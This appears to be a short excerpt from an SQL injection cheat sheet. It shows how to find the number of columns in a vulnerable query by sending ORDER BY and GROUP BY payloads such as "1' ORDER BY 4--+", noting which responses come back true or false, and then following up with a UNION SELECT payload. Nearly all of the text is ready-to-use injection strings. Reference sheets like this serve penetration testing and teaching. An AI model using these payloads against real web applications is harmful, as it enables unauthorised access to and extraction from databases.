 Order/Group by
Keep incrementing the number until you get a False response. Even though GROUP BY and ORDER
BY have different functionality in SQL, they both can be used in the exact same fashion to
determine the number of columns in the query.
1' ORDER BY 1--+    #True
1' ORDER BY 2--+    #True
1' ORDER BY 3--+    #True
1' ORDER BY 4--+    #False - Query is only using 3 columns
                        #-1' UNION SELECT 1,2,3--+    True
1' GROUP BY 1--+    #True
1' GROUP BY 2--+    #True
1' GROUP BY 3--+    #True
1' GROUP BY 4--+    #False - Query is only using 3 columns
                        #-1' UNION SELECT 1,2,3--+    True